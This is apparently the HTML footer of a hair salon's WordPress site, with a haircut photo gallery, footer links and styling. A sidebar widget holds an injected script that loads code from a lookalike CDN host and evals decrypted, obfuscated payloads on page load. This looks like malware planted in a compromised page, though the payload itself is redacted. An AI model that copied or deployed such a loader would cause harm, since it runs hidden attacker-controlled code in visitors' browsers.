				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>